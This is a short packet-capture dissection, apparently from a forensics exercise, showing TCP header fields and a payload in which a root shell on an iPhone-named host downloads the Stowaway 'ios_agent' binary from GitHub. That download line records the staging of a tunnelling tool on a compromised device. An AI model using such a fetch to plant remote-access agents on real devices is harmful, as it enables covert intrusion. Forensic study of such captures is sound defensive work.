 Flags: 0x018 (PSH, ACK)
Window: 2058
[Calculated window size: 131712]
[Window size scaling factor: 64]
Checksum: 0x6256 [unverified]
[Checksum Status: Unverified]
Urgent Pointer: 0
Options: (12 bytes), No-Operation (NOP), No-Operation (NOP), Timestamps
[Timestamps]
[SEQ/ACK analysis]
TCP payload (96 bytes)
TCP segment data (96 bytes)
[2 Reassembled TCP Segments (116 bytes): #264(20), #275(96)]
Hypertext Transfer Protocol
testiphonex:~ root# --2021-08-29 01:52:11--  https://github.com/ph4ntonn/Stowaway/releases/download/1.6.2/ios_agent\n
Unknown header (http.unknown_header), 116 bytes
Packets: 98313 ·